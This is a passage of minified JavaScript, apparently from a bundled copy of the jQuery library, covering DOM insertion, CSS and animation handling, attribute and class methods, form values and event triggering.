h,y;if(o&&o.preventDefault&&o.handleObj)return h=o.handleObj,c(o.delegateTarget).off(h.namespace?h.origType+"."+h.namespace:h.origType,h.selector,h.handler),this;if(typeof o=="object"){for(y in o)this.off(y,l,o[y]);return this}return(l===!1||typeof l=="function")&&(f=l,l=void 0),f===!1&&(f=Zi),this.each(function(){c.event.remove(this,o,f,l)})}});var na=/<script|<style|<link/i,Ai=/checked\s*(?:[^=]|=\s*.checked.)/i,lu=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ia(o,l){return P(o,"table")&&P(l.nodeType!==11?l:l.firstChild,"tr")&&c(o).children("tbody")[0]||o}function uu(o){return o.type=(o.getAttribute("type")!==null)+"/"+o.type,o}function cu(o){return(o.type||"").slice(0,5)==="true/"?o.type=o.type.slice(5):o.removeAttribute("type"),o}function ra(o,l){var f,h,y,v,S,L,N;if(l.nodeType===1){if(se.hasData(o)&&(v=se.get(o),N=v.events,N)){se.remove(l,"handle events");for(y in N)for(f=0,h=N[y].length;f<h;f++)c.event.add(l,y,N[y][f])}Pe.hasData(o)&&(S=Pe.access(o),L=c.extend({},S),Pe.set(l,L))}}function ri(o,l){var f=l.nodeName.toLowerCase();f==="input"&&ni.test(o.type)?l.checked=o.checked:(f==="input"||f==="textarea")&&(l.defaultValue=o.defaultValue)}function tr(o,l,f,h){l=a(l);var y,v,S,L,N,j,p=0,_=o.length,E=_-1,$=l[0],pe=x($);if(pe||_>1&&typeof $=="string"&&!w.checkClone&&Ai.test($))return o.each(function(fe){var ye=o.eq(fe);pe&&(l[0]=$.call(this,fe,ye.html())),tr(ye,l,f,h)});if(_&&(y=ea(l,o[0].ownerDocument,!1,o,h),v=y.firstChild,y.childNodes.length===1&&(y=v),v||h)){for(S=c.map(tn(y,"script"),uu),L=S.length;p<_;p++)N=y,p!==E&&(N=c.clone(N,!0,!0),L&&c.merge(S,tn(N,"script"))),f.call(o[p],N,p);if(L)for(j=S[S.length-1].ownerDocument,c.map(S,cu),p=0;p<L;p++)N=S[p],Xi.test(N.type||"")&&!se.access(N,"globalEval")&&c.contains(j,N)&&(N.src&&(N.type||"").toLowerCase()!=="module"?c._evalUrl&&!N.noModule&&c._evalUrl(N.src,{nonce:N.nonce||N.getAttribute("nonce")},j):R(N.textContent.replace(lu,""),N,j))}return o}function sa(o,l,f){for(var h,y=l?c.filter(l,o):o,v=0;(h=y[v])!=null;v++)!f&&h.nodeType===1&&c.cleanData(tn(h)),h.parentNode&&(f&&Xt(h)&&xi(tn(h,"script")),h.parentNode.removeChild(h));return o}c.extend({htmlPrefilter:function(o){return o},clone:function(o,l,f){var h,y,v,S,L=o.cloneNode(!0),N=Xt(o);if(!w.noCloneChecked&&(o.nodeType===1||o.nodeType===11)&&!c.isXMLDoc(o))for(S=tn(L),v=tn(o),h=0,y=v.length;h<y;h++)ri(v[h],S[h]);if(l)if(f)for(v=v||tn(o),S=S||tn(L),h=0,y=v.length;h<y;h++)ra(v[h],S[h]);else ra(o,L);return S=tn(L,"script"),S.length>0&&xi(S,!N&&tn(o,"script")),L},cleanData:function(o){for(var l,f,h,y=c.event.special,v=0;(f=o[v])!==void 0;v++)if(Me(f)){if(l=f[se.expando]){if(l.events)for(h in l.events)y[h]?c.event.remove(f,h):c.removeEvent(f,h,l.handle);f[se.expando]=void 0}f[Pe.expando]&&(f[Pe.expando]=void 0)}}}),c.fn.extend({detach:function(o){return sa(this,o,!0)},remove:function(o){return sa(this,o)},text:function(o){return oe(this,function(l){return l===void 0?c.text(this):this.empty().each(function(){(this.nodeType===1||this.nodeType===11||this.nodeType===9)&&(this.textContent=l)})},null,o,arguments.length)},append:function(){return tr(this,arguments,function(o){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var l=ia(this,o);l.appendChild(o)}})},prepend:function(){return tr(this,arguments,function(o){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var l=ia(this,o);l.insertBefore(o,l.firstChild)}})},before:function(){return tr(this,arguments,function(o){this.parentNode&&this.parentNode.insertBefore(o,this)})},after:function(){return tr(this,arguments,function(o){this.parentNode&&this.parentNode.insertBefore(o,this.nextSibling)})},empty:function(){for(var o,l=0;(o=this[l])!=null;l++)o.nodeType===1&&(c.cleanData(tn(o,!1)),o.textContent="");return this},clone:function(o,l){return o=o??!1,l=l??o,this.map(function(){return c.clone(this,o,l)})},html:function(o){return oe(this,function(l){var f=this[0]||{},h=0,y=this.length;if(l===void 0&&f.nodeType===1)return f.innerHTML;if(typeof l=="string"&&!na.test(l)&&!ln[(ii.exec(l)||["",""])[1].toLowerCase()]){l=c.htmlPrefilter(l);try{for(;h<y;h++)f=this[h]||{},f.nodeType===1&&(c.cleanData(tn(f,!1)),f.innerHTML=l);f=0}catch{}}f&&this.empty().append(l)},null,o,arguments.length)},replaceWith:function(){var o=[];return tr(this,arguments,function(l){var f=this.parentNode;c.inArray(this,o)<0&&(c.cleanData(tn(this)),f&&f.replaceChild(l,this))},o)}}),c.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(o,l){c.fn[o]=function(f){for(var h,y=[],v=c(f),S=v.length-1,L=0;L<=S;L++)h=L===S?this:this.clone(!0),c(v[L])[l](h),u.apply(y,h.get());return this.pushStack(y)}});var Ks=new RegExp("^("+Pt+")(?!px)[a-z%]+$","i"),Gs=/^--/,rs=function(o){var l=o.ownerDocument.defaultView;return(!l||!l.opener)&&(l=t),l.getComputedStyle(o)},Wn=function(o,l,f){var h,y,v={};for(y in l)v[y]=o.style[y],o.style[y]=l[y];h=f.call(o);for(y in l)o.style[y]=v[y];return h},fu=new RegExp(St.join("|"),"i");(function(){function o(){if(j){N.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",j.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",xt.appendChild(N).appendChild(j);var p=t.getComputedStyle(j);f=p.top!=="1%",L=l(p.marginLeft)===12,j.style.right="60%",v=l(p.right)===36,h=l(p.width)===36,j.style.position="absolute",y=l(j.offsetWidth/3)===12,xt.removeChild(N),j=null}}function l(p){return Math.round(parseFloat(p))}var f,h,y,v,S,L,N=V.createElement("div"),j=V.createElement("div");j.style&&(j.style.backgroundClip="content-box",j.cloneNode(!0).style.backgroundClip="",w.clearCloneStyle=j.style.backgroundClip==="content-box",c.extend(w,{boxSizingReliable:function(){return o(),h},pixelBoxStyles:function(){return o(),v},pixelPosition:function(){return o(),f},reliableMarginLeft:function(){return o(),L},scrollboxSize:function(){return o(),y},reliableTrDimensions:function(){var p,_,E,$;return S==null&&(p=V.createElement("table"),_=V.createElement("tr"),E=V.createElement("div"),p.style.cssText="position:absolute;left:-11111px;border-collapse:separate",_.style.cssText="box-sizing:content-box;border:1px solid",_.style.height="1px",E.style.height="9px",E.style.display="block",xt.appendChild(p).appendChild(_).appendChild(E),$=t.getComputedStyle(_),S=parseInt($.height,10)+parseInt($.borderTopWidth,10)+parseInt($.borderBottomWidth,10)===_.offsetHeight,xt.removeChild(p)),S}}))})();function xr(o,l,f){var h,y,v,S,L=Gs.test(l),N=o.style;return f=f||rs(o),f&&(S=f.getPropertyValue(l)||f[l],L&&S&&(S=S.replace(ee,"$1")||void 0),S===""&&!Xt(o)&&(S=c.style(o,l)),!w.pixelBoxStyles()&&Ks.test(S)&&fu.test(l)&&(h=N.width,y=N.minWidth,v=N.maxWidth,N.minWidth=N.maxWidth=N.width=S,S=f.width,N.width=h,N.minWidth=y,N.maxWidth=v)),S!==void 0?S+"":S}function oa(o,l){return{get:function(){if(o()){delete this.get;return}return(this.get=l).apply(this,arguments)}}}var aa=["Webkit","Moz","ms"],la=V.createElement("div").style,Ar={};function du(o){for(var l=o[0].toUpperCase()+o.slice(1),f=aa.length;f--;)if(o=aa[f]+l,o in la)return o}function Ys(o){var l=c.cssProps[o]||Ar[o];return l||(o in la?o:Ar[o]=du(o)||o)}var si=/^(none|table(?!-c[ea]).+)/,hu={position:"absolute",visibility:"hidden",display:"block"},ua={letterSpacing:"0",fontWeight:"400"};function ca(o,l,f){var h=Bt.exec(l);return h?Math.max(0,h[2]-(f||0))+(h[3]||"px"):l}function Xs(o,l,f,h,y,v){var S=l==="width"?1:0,L=0,N=0,j=0;if(f===(h?"border":"content"))return 0;for(;S<4;S+=2)f==="margin"&&(j+=c.css(o,f+St[S],!0,y)),h?(f==="content"&&(N-=c.css(o,"padding"+St[S],!0,y)),f!=="margin"&&(N-=c.css(o,"border"+St[S]+"Width",!0,y))):(N+=c.css(o,"padding"+St[S],!0,y),f!=="padding"?N+=c.css(o,"border"+St[S]+"Width",!0,y):L+=c.css(o,"border"+St[S]+"Width",!0,y));return!h&&v>=0&&(N+=Math.max(0,Math.ceil(o["offset"+l[0].toUpperCase()+l.slice(1)]-v-N-L-.5))||0),N+j}function fa(o,l,f){var h=rs(o),y=!w.boxSizingReliable()||f,v=y&&c.css(o,"boxSizing",!1,h)==="border-box",S=v,L=xr(o,l,h),N="offset"+l[0].toUpperCase()+l.slice(1);if(Ks.test(L)){if(!f)return L;L="auto"}return(!w.boxSizingReliable()&&v||!w.reliableTrDimensions()&&P(o,"tr")||L==="auto"||!parseFloat(L)&&c.css(o,"display",!1,h)==="inline")&&o.getClientRects().length&&(v=c.css(o,"boxSizing",!1,h)==="border-box",S=N in o,S&&(L=o[N])),L=parseFloat(L)||0,L+Xs(o,l,f||(v?"border":"content"),S,h,L)+"px"}c.extend({cssHooks:{opacity:{get:function(o,l){if(l){var f=xr(o,"opacity");return f===""?"1":f}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(o,l,f,h){if(!(!o||o.nodeType===3||o.nodeType===8||!o.style)){var y,v,S,L=ae(l),N=Gs.test(l),j=o.style;if(N||(l=Ys(L)),S=c.cssHooks[l]||c.cssHooks[L],f!==void 0){if(v=typeof f,v==="string"&&(y=Bt.exec(f))&&y[1]&&(f=At(o,l,y),v="number"),f==null||f!==f)return;v==="number"&&!N&&(f+=y&&y[3]||(c.cssNumber[L]?"":"px")),!w.clearCloneStyle&&f===""&&l.indexOf("background")===0&&(j[l]="inherit"),(!S||!("set"in S)||(f=S.set(o,f,h))!==void 0)&&(N?j.setProperty(l,f):j[l]=f)}else return S&&"get"in S&&(y=S.get(o,!1,h))!==void 0?y:j[l]}},css:function(o,l,f,h){var y,v,S,L=ae(l),N=Gs.test(l);return N||(l=Ys(L)),S=c.cssHooks[l]||c.cssHooks[L],S&&"get"in S&&(y=S.get(o,!0,f)),y===void 0&&(y=xr(o,l,h)),y==="normal"&&l in ua&&(y=ua[l]),f===""||f?(v=parseFloat(y),f===!0||isFinite(v)?v||0:y):y}}),c.each(["height","width"],function(o,l){c.cssHooks[l]={get:function(f,h,y){if(h)return si.test(c.css(f,"display"))&&(!f.getClientRects().length||!f.getBoundingClientRect().width)?Wn(f,hu,function(){return fa(f,l,y)}):fa(f,l,y)},set:function(f,h,y){var v,S=rs(f),L=!w.scrollboxSize()&&S.position==="absolute",N=L||y,j=N&&c.css(f,"boxSizing",!1,S)==="border-box",p=y?Xs(f,l,y,j,S):0;return j&&L&&(p-=Math.ceil(f["offset"+l[0].toUpperCase()+l.slice(1)]-parseFloat(S[l])-Xs(f,l,"border",!1,S)-.5)),p&&(v=Bt.exec(h))&&(v[3]||"px")!=="px"&&(f.style[l]=h,h=c.css(f,l)),ca(f,h,p)}}}),c.cssHooks.marginLeft=oa(w.reliableMarginLeft,function(o,l){if(l)return(parseFloat(xr(o,"marginLeft"))||o.getBoundingClientRect().left-Wn(o,{marginLeft:0},function(){return o.getBoundingClientRect().left}))+"px"}),c.each({margin:"",padding:"",border:"Width"},function(o,l){c.cssHooks[o+l]={expand:function(f){for(var h=0,y={},v=typeof f=="string"?f.split(" "):[f];h<4;h++)y[o+St[h]+l]=v[h]||v[h-2]||v[0];return y}},o!=="margin"&&(c.cssHooks[o+l].set=ca)}),c.fn.extend({css:function(o,l){return oe(this,function(f,h,y){var v,S,L={},N=0;if(Array.isArray(h)){for(v=rs(f),S=h.length;N<S;N++)L[h[N]]=c.css(f,h[N],!1,v);return L}return y!==void 0?c.style(f,h,y):c.css(f,h)},o,l,arguments.length>1)}});function un(o,l,f,h,y){return new un.prototype.init(o,l,f,h,y)}c.Tween=un,un.prototype={constructor:un,init:function(o,l,f,h,y,v){this.elem=o,this.prop=f,this.easing=y||c.easing._default,this.options=l,this.start=this.now=this.cur(),this.end=h,this.unit=v||(c.cssNumber[f]?"":"px")},cur:function(){var o=un.propHooks[this.prop];return o&&o.get?o.get(this):un.propHooks._default.get(this)},run:function(o){var l,f=un.propHooks[this.prop];return this.options.duration?this.pos=l=c.easing[this.easing](o,this.options.duration*o,0,1,this.options.duration):this.pos=l=o,this.now=(this.end-this.start)*l+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),f&&f.set?f.set(this):un.propHooks._default.set(this),this}},un.prototype.init.prototype=un.prototype,un.propHooks={_default:{get:function(o){var l;return o.elem.nodeType!==1||o.elem[o.prop]!=null&&o.elem.style[o.prop]==null?o.elem[o.prop]:(l=c.css(o.elem,o.prop,""),!l||l==="auto"?0:l)},set:function(o){c.fx.step[o.prop]?c.fx.step[o.prop](o):o.elem.nodeType===1&&(c.cssHooks[o.prop]||o.elem.style[Ys(o.prop)]!=null)?c.style(o.elem,o.prop,o.now+o.unit):o.elem[o.prop]=o.now}}},un.propHooks.scrollTop=un.propHooks.scrollLeft={set:function(o){o.elem.nodeType&&o.elem.parentNode&&(o.elem[o.prop]=o.now)}},c.easing={linear:function(o){return o},swing:function(o){return .5-Math.cos(o*Math.PI)/2},_default:"swing"},c.fx=un.prototype.init,c.fx.step={};var oi,ss,pu=/^(?:toggle|show|hide)$/,gu=/queueHooks$/;function os(){ss&&(V.hidden===!1&&t.requestAnimationFrame?t.requestAnimationFrame(os):t.setTimeout(os,c.fx.interval),c.fx.tick())}function da(){return t.setTimeout(function(){oi=void 0}),oi=Date.now()}function as(o,l){var f,h=0,y={height:o};for(l=l?1:0;h<4;h+=2-l)f=St[h],y["margin"+f]=y["padding"+f]=o;return l&&(y.opacity=y.width=o),y}function ls(o,l,f){for(var h,y=(Fn.tweeners[l]||[]).concat(Fn.tweeners["*"]),v=0,S=y.length;v<S;v++)if(h=y[v].call(f,l,o))return h}function mu(o,l,f){var h,y,v,S,L,N,j,p,_="width"in l||"height"in l,E=this,$={},pe=o.style,fe=o.nodeType&&at(o),ye=se.get(o,"fxshow");f.queue||(S=c._queueHooks(o,"fx"),S.unqueued==null&&(S.unqueued=0,L=S.empty.fire,S.empty.fire=function(){S.unqueued||L()}),S.unqueued++,E.always(function(){E.always(function(){S.unqueued--,c.queue(o,"fx").length||S.empty.fire()})}));for(h in l)if(y=l[h],pu.test(y)){if(delete l[h],v=v||y==="toggle",y===(fe?"hide":"show"))if(y==="show"&&ye&&ye[h]!==void 0)fe=!0;else continue;$[h]=ye&&ye[h]||c.style(o,h)}if(N=!c.isEmptyObject(l),!(!N&&c.isEmptyObject($))){_&&o.nodeType===1&&(f.overflow=[pe.overflow,pe.overflowX,pe.overflowY],j=ye&&ye.display,j==null&&(j=se.get(o,"display")),p=c.css(o,"display"),p==="none"&&(j?p=j:(ti([o],!0),j=o.style.display||j,p=c.css(o,"display"),ti([o]))),(p==="inline"||p==="inline-block"&&j!=null)&&c.css(o,"float")==="none"&&(N||(E.done(function(){pe.display=j}),j==null&&(p=pe.display,j=p==="none"?"":p)),pe.display="inline-block")),f.overflow&&(pe.overflow="hidden",E.always(function(){pe.overflow=f.overflow[0],pe.overflowX=f.overflow[1],pe.overflowY=f.overflow[2]})),N=!1;for(h in $)N||(ye?"hidden"in ye&&(fe=ye.hidden):ye=se.access(o,"fxshow",{display:j}),v&&(ye.hidden=!fe),fe&&ti([o],!0),E.done(function(){fe||ti([o]),se.remove(o,"fxshow");for(h in $)c.style(o,h,$[h])})),N=ls(fe?ye[h]:0,h,E),h in ye||(ye[h]=N.start,fe&&(N.end=N.start,N.start=0))}}function yu(o,l){var f,h,y,v,S;for(f in o)if(h=ae(f),y=l[h],v=o[f],Array.isArray(v)&&(y=v[1],v=o[f]=v[0]),f!==h&&(o[h]=v,delete o[f]),S=c.cssHooks[h],S&&"expand"in S){v=S.expand(v),delete o[h];for(f in v)f in o||(o[f]=v[f],l[f]=y)}else l[h]=y}function Fn(o,l,f){var h,y,v=0,S=Fn.prefilters.length,L=c.Deferred().always(function(){delete N.elem}),N=function(){if(y)return!1;for(var _=oi||da(),E=Math.max(0,j.startTime+j.duration-_),$=E/j.duration||0,pe=1-$,fe=0,ye=j.tweens.length;fe<ye;fe++)j.tweens[fe].run(pe);return L.notifyWith(o,[j,pe,E]),pe<1&&ye?E:(ye||L.notifyWith(o,[j,1,0]),L.resolveWith(o,[j]),!1)},j=L.promise({elem:o,props:c.extend({},l),opts:c.extend(!0,{specialEasing:{},easing:c.easing._default},f),originalProperties:l,originalOptions:f,startTime:oi||da(),duration:f.duration,tweens:[],createTween:function(_,E){var $=c.Tween(o,j.opts,_,E,j.opts.specialEasing[_]||j.opts.easing);return j.tweens.push($),$},stop:function(_){var E=0,$=_?j.tweens.length:0;if(y)return this;for(y=!0;E<$;E++)j.tweens[E].run(1);return _?(L.notifyWith(o,[j,1,0]),L.resolveWith(o,[j,_])):L.rejectWith(o,[j,_]),this}}),p=j.props;for(yu(p,j.opts.specialEasing);v<S;v++)if(h=Fn.prefilters[v].call(j,o,p,j.opts),h)return x(h.stop)&&(c._queueHooks(j.elem,j.opts.queue).stop=h.stop.bind(h)),h;return c.map(p,ls,j),x(j.opts.start)&&j.opts.start.call(o,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),c.fx.timer(c.extend(N,{elem:o,anim:j,queue:j.opts.queue})),j}c.Animation=c.extend(Fn,{tweeners:{"*":[function(o,l){var f=this.createTween(o,l);return At(f.elem,o,Bt.exec(l),f),f}]},tweener:function(o,l){x(o)?(l=o,o=["*"]):o=o.match(We);for(var f,h=0,y=o.length;h<y;h++)f=o[h],Fn.tweeners[f]=Fn.tweeners[f]||[],Fn.tweeners[f].unshift(l)},prefilters:[mu],prefilter:function(o,l){l?Fn.prefilters.unshift(o):Fn.prefilters.push(o)}}),c.speed=function(o,l,f){var h=o&&typeof o=="object"?c.extend({},o):{complete:f||!f&&l||x(o)&&o,duration:o,easing:f&&l||l&&!x(l)&&l};return c.fx.off?h.duration=0:typeof h.duration!="number"&&(h.duration in c.fx.speeds?h.duration=c.fx.speeds[h.duration]:h.duration=c.fx.speeds._default),(h.queue==null||h.queue===!0)&&(h.queue="fx"),h.old=h.complete,h.complete=function(){x(h.old)&&h.old.call(this),h.queue&&c.dequeue(this,h.queue)},h},c.fn.extend({fadeTo:function(o,l,f,h){return this.filter(at).css("opacity",0).show().end().animate({opacity:l},o,f,h)},animate:function(o,l,f,h){var y=c.isEmptyObject(o),v=c.speed(l,f,h),S=function(){var L=Fn(this,c.extend({},o),v);(y||se.get(this,"finish"))&&L.stop(!0)};return S.finish=S,y||v.queue===!1?this.each(S):this.queue(v.queue,S)},stop:function(o,l,f){var h=function(y){var v=y.stop;delete y.stop,v(f)};return typeof o!="string"&&(f=l,l=o,o=void 0),l&&this.queue(o||"fx",[]),this.each(function(){var y=!0,v=o!=null&&o+"queueHooks",S=c.timers,L=se.get(this);if(v)L[v]&&L[v].stop&&h(L[v]);else for(v in L)L[v]&&L[v].stop&&gu.test(v)&&h(L[v]);for(v=S.length;v--;)S[v].elem===this&&(o==null||S[v].queue===o)&&(S[v].anim.stop(f),y=!1,S.splice(v,1));(y||!f)&&c.dequeue(this,o)})},finish:function(o){return o!==!1&&(o=o||"fx"),this.each(function(){var l,f=se.get(this),h=f[o+"queue"],y=f[o+"queueHooks"],v=c.timers,S=h?h.length:0;for(f.finish=!0,c.queue(this,o,[]),y&&y.stop&&y.stop.call(this,!0),l=v.length;l--;)v[l].elem===this&&v[l].queue===o&&(v[l].anim.stop(!0),v.splice(l,1));for(l=0;l<S;l++)h[l]&&h[l].finish&&h[l].finish.call(this);delete f.finish})}}),c.each(["toggle","show","hide"],function(o,l){var f=c.fn[l];c.fn[l]=function(h,y,v){return h==null||typeof h=="boolean"?f.apply(this,arguments):this.animate(as(l,!0),h,y,v)}}),c.each({slideDown:as("show"),slideUp:as("hide"),slideToggle:as("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(o,l){c.fn[o]=function(f,h,y){return this.animate(l,f,h,y)}}),c.timers=[],c.fx.tick=function(){var o,l=0,f=c.timers;for(oi=Date.now();l<f.length;l++)o=f[l],!o()&&f[l]===o&&f.splice(l--,1);f.length||c.fx.stop(),oi=void 0},c.fx.timer=function(o){c.timers.push(o),c.fx.start()},c.fx.interval=13,c.fx.start=function(){ss||(ss=!0,os())},c.fx.stop=function(){ss=null},c.fx.speeds={slow:600,fast:200,_default:400},c.fn.delay=function(o,l){return o=c.fx&&c.fx.speeds[o]||o,l=l||"fx",this.queue(l,function(f,h){var y=t.setTimeout(f,o);h.stop=function(){t.clearTimeout(y)}})},(function(){var o=V.createElement("input"),l=V.createElement("select"),f=l.appendChild(V.createElement("option"));o.type="checkbox",w.checkOn=o.value!=="",w.optSelected=f.selected,o=V.createElement("input"),o.value="t",o.type="radio",w.radioValue=o.value==="t"})();var ha,kr=c.expr.attrHandle;c.fn.extend({attr:function(o,l){return oe(this,c.attr,o,l,arguments.length>1)},removeAttr:function(o){return this.each(function(){c.removeAttr(this,o)})}}),c.extend({attr:function(o,l,f){var h,y,v=o.nodeType;if(!(v===3||v===8||v===2)){if(typeof o.getAttribute>"u")return c.prop(o,l,f);if((v!==1||!c.isXMLDoc(o))&&(y=c.attrHooks[l.toLowerCase()]||(c.expr.match.bool.test(l)?ha:void 0)),f!==void 0){if(f===null){c.removeAttr(o,l);return}return y&&"set"in y&&(h=y.set(o,f,l))!==void 0?h:(o.setAttribute(l,f+""),f)}return y&&"get"in y&&(h=y.get(o,l))!==null?h:(h=c.find.attr(o,l),h??void 0)}},attrHooks:{type:{set:function(o,l){if(!w.radioValue&&l==="radio"&&P(o,"input")){var f=o.value;return o.setAttribute("type",l),f&&(o.value=f),l}}}},removeAttr:function(o,l){var f,h=0,y=l&&l.match(We);if(y&&o.nodeType===1)for(;f=y[h++];)o.removeAttribute(f)}}),ha={set:function(o,l,f){return l===!1?c.removeAttr(o,f):o.setAttribute(f,f),f}},c.each(c.expr.match.bool.source.match(/\w+/g),function(o,l){var f=kr[l]||c.find.attr;kr[l]=function(h,y,v){var S,L,N=y.toLowerCase();return v||(L=kr[N],kr[N]=S,S=f(h,y,v)!=null?N:null,kr[N]=L),S}});var vu=/^(?:input|select|textarea|button)$/i,bu=/^(?:a|area)$/i;c.fn.extend({prop:function(o,l){return oe(this,c.prop,o,l,arguments.length>1)},removeProp:function(o){return this.each(function(){delete this[c.propFix[o]||o]})}}),c.extend({prop:function(o,l,f){var h,y,v=o.nodeType;if(!(v===3||v===8||v===2))return(v!==1||!c.isXMLDoc(o))&&(l=c.propFix[l]||l,y=c.propHooks[l]),f!==void 0?y&&"set"in y&&(h=y.set(o,f,l))!==void 0?h:o[l]=f:y&&"get"in y&&(h=y.get(o,l))!==null?h:o[l]},propHooks:{tabIndex:{get:function(o){var l=c.find.attr(o,"tabindex");return l?parseInt(l,10):vu.test(o.nodeName)||bu.test(o.nodeName)&&o.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),w.optSelected||(c.propHooks.selected={get:function(o){var l=o.parentNode;return l&&l.parentNode&&l.parentNode.selectedIndex,null},set:function(o){var l=o.parentNode;l&&(l.selectedIndex,l.parentNode&&l.parentNode.selectedIndex)}}),c.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){c.propFix[this.toLowerCase()]=this});function ki(o){var l=o.match(We)||[];return l.join(" ")}function Oi(o){return o.getAttribute&&o.getAttribute("class")||""}function Js(o){return Array.isArray(o)?o:typeof o=="string"?o.match(We)||[]:[]}c.fn.extend({addClass:function(o){var l,f,h,y,v,S;return x(o)?this.each(function(L){c(this).addClass(o.call(this,L,Oi(this)))}):(l=Js(o),l.length?this.each(function(){if(h=Oi(this),f=this.nodeType===1&&" "+ki(h)+" ",f){for(v=0;v<l.length;v++)y=l[v],f.indexOf(" "+y+" ")<0&&(f+=y+" ");S=ki(f),h!==S&&this.setAttribute("class",S)}}):this)},removeClass:function(o){var l,f,h,y,v,S;return x(o)?this.each(function(L){c(this).removeClass(o.call(this,L,Oi(this)))}):arguments.length?(l=Js(o),l.length?this.each(function(){if(h=Oi(this),f=this.nodeType===1&&" "+ki(h)+" ",f){for(v=0;v<l.length;v++)for(y=l[v];f.indexOf(" "+y+" ")>-1;)f=f.replace(" "+y+" "," ");S=ki(f),h!==S&&this.setAttribute("class",S)}}):this):this.attr("class","")},toggleClass:function(o,l){var f,h,y,v,S=typeof o,L=S==="string"||Array.isArray(o);return x(o)?this.each(function(N){c(this).toggleClass(o.call(this,N,Oi(this),l),l)}):typeof l=="boolean"&&L?l?this.addClass(o):this.removeClass(o):(f=Js(o),this.each(function(){if(L)for(v=c(this),y=0;y<f.length;y++)h=f[y],v.hasClass(h)?v.removeClass(h):v.addClass(h);else(o===void 0||S==="boolean")&&(h=Oi(this),h&&se.set(this,"__className__",h),this.setAttribute&&this.setAttribute("class",h||o===!1?"":se.get(this,"__className__")||""))}))},hasClass:function(o){var l,f,h=0;for(l=" "+o+" ";f=this[h++];)if(f.nodeType===1&&(" "+ki(Oi(f))+" ").indexOf(l)>-1)return!0;return!1}});var _u=/\r/g;c.fn.extend({val:function(o){var l,f,h,y=this[0];return arguments.length?(h=x(o),this.each(function(v){var S;this.nodeType===1&&(h?S=o.call(this,v,c(this).val()):S=o,S==null?S="":typeof S=="number"?S+="":Array.isArray(S)&&(S=c.map(S,function(L){return L==null?"":L+""})),l=c.valHooks[this.type]||c.valHooks[this.nodeName.toLowerCase()],(!l||!("set"in l)||l.set(this,S,"value")===void 0)&&(this.value=S))})):y?(l=c.valHooks[y.type]||c.valHooks[y.nodeName.toLowerCase()],l&&"get"in l&&(f=l.get(y,"value"))!==void 0?f:(f=y.value,typeof f=="string"?f.replace(_u,""):f??"")):void 0}}),c.extend({valHooks:{option:{get:function(o){var l=c.find.attr(o,"value");return l??ki(c.text(o))}},select:{get:function(o){var l,f,h,y=o.options,v=o.selectedIndex,S=o.type==="select-one",L=S?null:[],N=S?v+1:y.length;for(v<0?h=N:h=S?v:0;h<N;h++)if(f=y[h],(f.selected||h===v)&&!f.disabled&&(!f.parentNode.disabled||!P(f.parentNode,"optgroup"))){if(l=c(f).val(),S)return l;L.push(l)}return L},set:function(o,l){for(var f,h,y=o.options,v=c.makeArray(l),S=y.length;S--;)h=y[S],(h.selected=c.inArray(c.valHooks.option.get(h),v)>-1)&&(f=!0);return f||(o.selectedIndex=-1),v}}}}),c.each(["radio","checkbox"],function(){c.valHooks[this]={set:function(o,l){if(Array.isArray(l))return o.checked=c.inArray(c(o).val(),l)>-1}},w.checkOn||(c.valHooks[this].get=function(o){return o.getAttribute("value")===null?"on":o.value})});var Or=t.location,Zs={guid:Date.now()},Qs=/\?/;c.parseXML=function(o){var l,f;if(!o||typeof o!="string")return null;try{l=new t.DOMParser().parseFromString(o,"text/xml")}catch{}return f=l&&l.getElementsByTagName("parsererror")[0],(!l||f)&&c.error("Invalid XML: "+(f?c.map(f.childNodes,function(h){return h.textContent}).join(`
`):o)),l};var pa=/^(?:focusinfocus|focusoutblur)$/,ga=function(o){o.stopPropagation()};c.extend(c.event,{trigger:function(o,l,f,h){var y,v,S,L,N,j,p,_,E=[f||V],$=b.call(o,"type")?o.type:o,pe=b.call(o,"namespace")?o.namespace.split("."):[];if(v=_=S=f=f||V,!(f.nodeType===3||f.nodeType===8)&&!pa.test($+c.event.triggered)&&($.indexOf(".")>-1&&(pe=$.split("."),$=pe.shift(),pe.sort()),N=$.indexOf(":")<0&&"on"+$,o=o[c.expando]?o:new c.Event($,typeof o=="object"&&o),o.isTrigger=h?2:3,o.namespace=pe.join("."),o.rnamespace=o.namespace?new RegExp("(^|\\.)"+pe.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,o.result=void 0,o.target||(o.target=f),l=l==null?[o]:c.makeArray(l,[o]),p=c.event.special[$]||{},!(!h&&p.trigger&&p.trigger.apply(f,l)===!1))){if(!h&&!p.noBubble&&!H(f)){for(L=p.delegateType||$,pa.test(L+$)||(v=v.parentNode);v;v=v.parentNode)E.push(v),S=v;S===(f.ownerDocument||V)&&E.push(S.defaultView||S.parentWindow||t)}for(y=0;(v=E[y++])&&!o.isPropagationStopped();)_=v,o.type=y>1?L:p.bindType||$,j=(se.get(v,"events")||Object.create(null))[o.type]&&se.get(v,"handle"),j&&j.apply(v,l),j=N&&v[N],j&&j.apply&&Me(v)&&(o.result=j.apply(v,l),o.result===!1&&o.preventDefault());return 